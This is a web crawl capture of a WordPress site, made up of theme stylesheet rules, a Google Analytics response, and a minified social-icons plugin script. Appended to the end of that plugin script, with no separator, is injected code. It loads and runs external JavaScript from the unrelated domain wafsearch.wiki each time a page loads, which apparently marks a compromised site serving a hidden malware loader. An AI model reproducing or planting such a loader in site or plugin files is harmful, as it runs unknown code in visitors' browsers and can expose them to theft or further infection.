     text-align: right;
     text-transform: uppercase;
     font-size: 12px;
}
 footer.footer .widget .widgettitle{
     font-size: 15px;
     color: #000;
}
 footer.footer .container {
     width: 95%;
}
 footer.footer #logo a {
     font-family: "Montserrat", sans-serif;
     font-weight: 800;
     color: #000;
     font-size: 26px;
     padding-left: 0;
     padding-right: 0;
     text-transform: uppercase;
}
 footer.footer #logo{
     line-height: normal;
     margin: 0;
}
 .footer-nav .navbar-nav>li>a{
     padding-top: 0;
     padding-bottom: 0;
}
.footer-nav .caret{
     display: none;
}
 @media only screen and (max-width: 991px) {
     #banner {
         height: auto;
    }
     .logo-area {
         margin-bottom: 20px;
    }
     .page-title-area {
         margin-bottom: 30px;
    }
     .sidebar-area {
         margin-top: 40px;
    }
     .breadcrumbs{
         text-align: left;
         margin-top: 30px;
    }
     .footer-nav{
         display: none;
    }
     footer.footer #logo{
         text-align: center;
    }
     footer.footer .footer-copyright{
         text-align: center;
         margin-top: 30px;
    }
    .dropdown-menu{
          display: block!important;
          position: static;
          box-shadow: none;
          background-color: transparent;
          margin-left: 30px!important;
    }
    .dropdown-menu > li > a {
         padding: 10px 15px;
     }
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
    .dropdown-menu{
          float: none;
          width: 100%;
    }
    #main-navigation ul.navbar-nav{
     margin: 0;
    }
}
 @media only screen and (max-width: 767px) {
     .logo-area {
         margin-bottom: 0;
    }
     #banner .banner-title {
         font-size: 100px;
    }
     #banner .section-content {
         background-color: rgba(0, 0, 0, 0.4);
         max-width: 768px;
         padding: 40px;
    }
     .navbar-toggle {
         margin-right: 0;
    }
}
 @media only screen and (max-width: 499px) {
     #banner .banner-title {
         font-size: 60px;
    }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=275139351&t=pageview&_s=1&dl=https%3A%2F%2Falexhaley.com%2F2018%2F08%2F14%2Fthe-girl-who-wouldnt-give-up%2F&ul=en-us%40posix&dt=The%20Girl%20Who%20Wouldn%27t%20Give%20Up%20-%20Alex%20Haley&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=149359413&gjid=325006616&cid=292330757.1768783332&tid=UA-123899054-1&_gid=180716469.1768783332&_r=1&_slc=1&z=434743786
body_size: -450
content:
2,cG-BE2NHFJN0X

--- FILE ---
content_type: text/javascript
request_url: https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.3.7
body_size: 593
content:
window.Manipulator=function(e){"use strict";var t=window.console&&typeof window.console.log==="function";var n=function(t){var n=this;n.$el=e(t);n.init()};n.prototype.init=function(){var e=this;e.initShuffle();e.setupEvents()};n.prototype.initShuffle=function(){this.$el.shuffle({itemSelector:".shuffeldiv",speed:250,easing:"ease",columnWidth:function(t){return parseInt(e(".shuffeldiv").css("width"))},gutterWidth:function(t){return parseInt(e(".shuffeldiv").css("margin-left"))}});this.shuffle=this.$el.data("shuffle")};n.prototype.setupEvents=function(){var n=this;e("#sfsi_wDiv").on("click",e.proxy(n.onRandomize,n));n.$el.on("removed.shuffle",function(e,n,r){if(!t){return}})};n.prototype.onAddClick=function(){var t=this,n=5,r=document.createDocumentFragment(),i=t.$el[0],s=[],o,u=["w2","h2","w3"],a,f,l,c;for(f=0;f<n;f++){l=Math.random();a=document.createElement("div");a.className="shuffeldiv";if(l>.8){c=Math.floor(Math.random()*3);a.className=a.className+" "+u[c]}s.push(a);r.appendChild(a)}i.appendChild(r);o=e(s);t.shuffle.appended(o)};n.prototype.getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e+1))+e};n.prototype.onRemoveClick=function(){var t=this,n=t.shuffle.visibleItems,r=Math.min(3,n),i=[],s=0,o=e();if(!n){return}for(;s<r;s++){i.push(t.getRandomInt(0,n-1))}e.each(i,function(e,n){o=o.add(t.shuffle.$items.eq(n))});t.shuffle.remove(o)};n.prototype.onRandomize=function(){var e=this,t={randomize:true};e.shuffle.sort(t)};return n}(jQuery)var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);